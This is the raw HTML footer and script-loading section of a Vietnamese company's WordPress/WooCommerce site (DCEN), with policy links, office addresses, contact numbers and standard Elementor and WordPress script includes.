</aside></div><div class="column one-fourth"><aside id="block-12" class="widget widget_block"><p>		<div data-elementor-type="section" data-elementor-id="9698" class="elementor elementor-9698">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-2b5ef3f9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b5ef3f9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2e4427a footer-link" data-id="2e4427a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3a7d4a4a elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="3a7d4a4a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2a2bf95e elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="2a2bf95e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Chính sách</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-193a9056 elementor-hidden-mobile elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="193a9056" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1e539a6e elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="1e539a6e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="https://dcen.vn/so-do-trang-web/"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Sơ đồ trang web</span></span></a></p><p><a href="https://dcen.vn/chinh-sach-bao-hanh/"><span style="vertical-align: inherit;">Chính sách bảo hành</span></a></p><p><a href="https://dcen.vn/chinh-sach-van-chuyen/"><span style="vertical-align: inherit;">Chính sách vận chuyển</span></a></p><p><a href="https://dcen.vn/chinh-sach-bao-mat/"><span style="vertical-align: inherit;">Chính sách bảo mật</span></a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-bdf7b50 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-accordion" data-id="bdf7b50" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
					<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1991" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1991" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-caret-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-caret-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Chính sách​</a>
					</div>
					<div id="elementor-tab-content-1991" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1991"><ul><li><p><a href="https://dcen.vn/so-do-trang-web/"><span style="vertical-align: inherit;">Sơ đồ trang web</span></a></p></li><li><p><a href="https://dcen.vn/chinh-sach-bao-hanh/"><span style="vertical-align: inherit;">Chính sách bảo hành</span></a></p></li><li><p><a href="https://dcen.vn/chinh-sach-van-chuyen/"><span style="vertical-align: inherit;">Chính sách vận chuyển</span></a></p></li><li><p><a href="https://dcen.vn/chinh-sach-bao-mat/"><span style="vertical-align: inherit;">Chính sách bảo mật</span></a></p></li><li><p><a href="https://dcen.vn/chinh-sach-bao-hanh/"><span style="vertical-align: inherit;">Chính sách bảo hành</span></a></p></li></ul></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1992" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-1992" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-caret-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-caret-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Thông tin liên hệ</a>
					</div>
					<div id="elementor-tab-content-1992" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-1992"><ul><li><p>Địa chỉ:  44 Lô 5 Khu nhà ở cán bộ nhân viên Báo Nhân Dân &#8211; Nam Từ Liêm &#8211; Hà Nội <br />VP1: Số 46 Lô A10 , KĐT Geleximco, đường Lê Trọng Tấn, An Khánh, Hoài Đức, Hà Nội.<br />VP2: CL6-142 Vinhomes oceanpark 2, Nghĩa Trụ, Văn Giang, Hưng Yên<br />VP3:Lô E1.39 Mặt bằng 2058 Khu đô thị Bắc Cầu Hạc Phường Đông Thọ Thành phố Thanh Hoá</p></li><li><p>SĐT: +84- 989 086 766</p><div class="elementor-element elementor-element-2b4e513b elementor-position-left elementor-vertical-align-bottom elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="2b4e513b" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"> </div></div></li><li><p>Email: sale@dcen.vn</p></li><li><p>Mã số thuế : 0109008208</p></li></ul></div>
				</div>
								</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		</p>
</aside></div><div class="column one-second"><aside id="block-13" class="widget widget_block"><p>		<div data-elementor-type="section" data-elementor-id="9701" class="elementor elementor-9701">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3e3d2b1f elementor-hidden-mobile footer-3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3e3d2b1f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1752664d" data-id="1752664d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-20715b36 elementor-widget elementor-widget-spacer" data-id="20715b36" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7a1687e9 elementor-widget elementor-widget-heading" data-id="7a1687e9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Thông tin liên hệ</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2281a6a8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2281a6a8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2e9e30a2 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="2e9e30a2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-location-arrow"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
											</span>
				</h3>
									<p class="elementor-icon-box-description">
						Số 46 Lô A10 , KĐT Geleximco, đường Lê Trọng Tấn, An Khánh, Hoài Đức, Hà Nội.
					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c9ab651 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="c9ab651" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-location-arrow"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
											</span>
				</h3>
									<p class="elementor-icon-box-description">
						44 Lô 5 Khu nhà ở cán bộ nhân viên Báo Nhân Dân - Nam Từ Liêm - Hà Nội					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-958a6b7 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="958a6b7" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-location-arrow"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
											</span>
				</h3>
									<p class="elementor-icon-box-description">
						CL6-142 Vinhomes oceanpark 2, Nghĩa Trụ, Văn Giang, Hưng Yên					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c777af1 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="c777af1" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-location-arrow"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
											</span>
				</h3>
									<p class="elementor-icon-box-description">
						Lô E1.39 Mặt bằng 2058 Khu đô thị Bắc Cầu Hạc Phường Đông Thọ Thành phố Thanh Hoá					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d429cac elementor-position-left elementor-vertical-align-bottom elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="d429cac" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="tel:0397972666" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="tel:0397972666" >
											</a>
				</h3>
									<p class="elementor-icon-box-description">
						+84- 397 972 666					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2b4e513b elementor-position-left elementor-vertical-align-bottom elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="2b4e513b" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="far fa-envelope"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
											</span>
				</h3>
									<p class="elementor-icon-box-description">
						sale@dcen.vn					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-72dea62d elementor-position-left elementor-vertical-align-bottom elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="72dea62d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-info-circle"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
											</span>
				</h3>
									<p class="elementor-icon-box-description">
						Mã số thuế : 0109008208					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		</p>
</aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						<a id="back_to_top" class="footer_button" href=""><i class="icon-up-open-big"></i></a>
						<div class="copyright">
							&copy; 2026 DCEN- DUCATECHNIC JOINT STOCK COMPANY. All Rights Reserved. <a target="_blank" rel="nofollow" href="https://muffingroup.com">Muffin group</a>						</div>

						<ul class="social"></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div>

<div id="Side_slide" class="right dark" data-width="250"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper"><a class="icon cart" id="slide-cart" href="https://dcen.vn/gio-hang/"><i class="icon-bag-fine"></i><span>0</span></a></div></div><div class="lang-wrapper"></div><div class="menu_wrapper"></div><ul class="social"></ul></div><div id="body_overlay"></div>


<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/minhthanh/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="woocommerce" id="htwlquick-viewmodal"><div class="htwl-modal-dialog product"><div class="htwl-modal-content"><button type="button" class="htcloseqv"><span class="sli sli-close"><span class="woolentor-placeholder-remove">X</span></span></button><div class="htwl-modal-body"></div></div></div></div>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="ce4wp_form_submit-js-extra">
/* <![CDATA[ */
var ce4wp_form_submit_data = {"siteUrl":"https://dcen.vn","url":"https://dcen.vn/wp-admin/admin-ajax.php","nonce":"7da60f6196","listNonce":"e003ab71af","activatedNonce":"ab66fc44a8"};
//# sourceURL=ce4wp_form_submit-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/submit.js?ver=1697826453" id="ce4wp_form_submit-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.11" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.11" defer async id="revmin-js"></script>
<script type="text/javascript" id="send-denial-js-extra">
/* <![CDATA[ */
var SEDEPARAMS = {"fieldname":"e890b9aa83","fieldvalue":"6ec79753b3","credits":"0"};
//# sourceURL=send-denial-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/send-denial-anti-spam/assets/js/send-denial.js?ver=1.0.10" id="send-denial-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.0.2" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://dcen.vn/gio-hang/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.0.2" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.0.2" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.0.2" id="woocommerce-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mfn-plugins-js-extra">
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"1","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"ajax":"https://dcen.vn/wp-admin/admin-ajax.php"};
//# sourceURL=mfn-plugins-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dcen.vn/wp-content/themes/minhthanh/js/plugins.js?ver=21.8.4" id="mfn-plugins-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/themes/minhthanh/js/menu.js?ver=21.8.4" id="mfn-menu-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/themes/minhthanh/assets/animations/animations.min.js?ver=21.8.4" id="mfn-animations-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/themes/minhthanh/assets/jplayer/jplayer.min.js?ver=21.8.4" id="mfn-jplayer-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/themes/minhthanh/js/parallax/translate3d.js?ver=21.8.4" id="mfn-parallax-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/themes/minhthanh/js/scripts.js?ver=21.8.4" id="mfn-scripts-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.17" id="hfe-frontend-js-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.13.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/dcen.vn\/wp-admin\/admin-ajax.php","nonce":"ec0db6466d","urls":{"assets":"https:\/\/dcen.vn\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/dcen.vn\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/dcen.vn\/gio-hang\/","checkout_page_url":"https:\/\/dcen.vn\/thanh-toan\/","fragments_nonce":"2e84e8ee2b"}},"facebook_sdk":{"lang":"vi","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/dcen.vn\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.13.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Chia s\u1ebb tr\u00ean Facebook","shareOnTwitter":"Chia s\u1ebb tr\u00ean Twitter","pinIt":"Ghim n\u00f3","download":"T\u1ea3i xu\u1ed1ng","downloadImage":"T\u1ea3i h\u00ecnh \u1ea3nh","fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","zoom":"Thu ph\u00f3ng","share":"Chia s\u1ebb","playVideo":"Ch\u01a1i Video","previous":"Previous","next":"Next","close":"\u0110\u00f3ng","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"container":true,"container_grid":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true,"mega-menu":true},"urls":{"assets":"https:\/\/dcen.vn\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":2425,"title":"Qu%E1%BA%A3ng%20Nam%3A%20Gi%C3%A1m%20s%C3%A1t%20khai%20th%C3%A1c%2C%20s%E1%BB%AD%20d%E1%BB%A5ng%20t%C3%A0i%20nguy%C3%AAn%20n%C6%B0%E1%BB%9Bc%20-%20DCEN-%20DUCATECHNIC%20JOINT%20STOCK%20COMPANY","excerpt":"","featuredImage":"https:\/\/dcen.vn\/wp-content\/uploads\/2021\/11\/tnb-48134dfsdf.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.13.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.13.1" id="e-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dcen.vn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dcen.vn/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="float-contact">
<div class="chat-zalo">
<a href="https://zalo.me/397972666" target="_blank"><img title="Chat Zalo" src="https://dcen.vn/wp-content/uploads/2023/12/zalo-icon.png" alt="zalo-icon" width="40" height="40" /></a>
</div>
<div class="chat-facebook">
<a href="https://m.me/100063762772820" target="_blank"><img title="Chat Facebook" src="https://dcen.vn/wp-content/uploads/2023/12/Messenger.svg" alt="facebook-icon" width="40" height="40" /></a>
</div>
<div class="call-hotline">
<a href="tel:0989086766"><img title="Call Hotline" src="https://dcen.vn/wp-content/uploads/2023/12/call-icon-1.png" alt="phone-icon" width="40" height="40" /></a>
</div>
</div>

<div class="wd-toolbar">
	<div class="">
<a href="https://dcen.vn">
<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">

<span class="wd-toolbar-label">
<img width="150" height="30" src="https://dcen.vn/wp-content/uploads/2023/04/logo-DCEN.png" class="attachment-thumbnail size-thumbnail" alt="call-31" decoding="async" loading="lazy">  </span>
	
</a>
</div>
<div class="">
<a href="https://zalo.me/397972666">
<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
